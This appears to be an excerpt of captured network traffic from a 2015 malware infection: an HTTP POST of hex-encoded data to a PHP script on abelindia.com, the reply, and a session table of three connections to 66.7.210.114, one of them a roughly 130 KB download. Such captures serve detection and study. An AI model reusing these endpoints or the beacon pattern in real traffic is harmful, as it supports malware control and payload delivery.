 Source Destination
POST /1LaXd8.php?t=bzer3410f1s HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Cache-Control: no-cache
Content-Length: 111
Host: abelindia.com
Connection: Close
s=6975376e7a9b0fd24886fbd0c0de32d3ab4dd97174462ca3b06af16a1c840ae893eddacafbd93e56847c23a41352d4f45fc75468e4408
HTTP/1.1 200 OK
Date: Tue, 01 Dec 2015 08:48:11 GMT
Server: Apache
X-Powered-By: PHP/5.4.45
Content-Length: 14
Connection: close
Content-Type: text/html
a9b3b2728627b0
2015/12/01 2015/12/01 66.7.210.114 478 /
tcp 09:48:11 09:48:13 192.168. 49192 USA 80 12 1,142 //abelindia.com/1LaXd8.php?t=bzer3410f1s .php?t=bzer3410f1s
2015/12/01 2015/12/01 66.7.210.114 124,215 /
tcp 09:48:13 09:48:18 192.168. 49193 USA 80 118 130,603 //abelindia.com/1LaXd8.php?c=85nnc26dz0 .php?c=85nnc26dz0
2015/12/01 2015/12/01 66.7.210.114 480 /
tcp 09:49:01 09:49:03 192.168. 49215 USA 80 12 1,144 //abelindia.com/1LaXd8.php?r=a7te8r2mdr9 .php?r=a7te8r2mdr9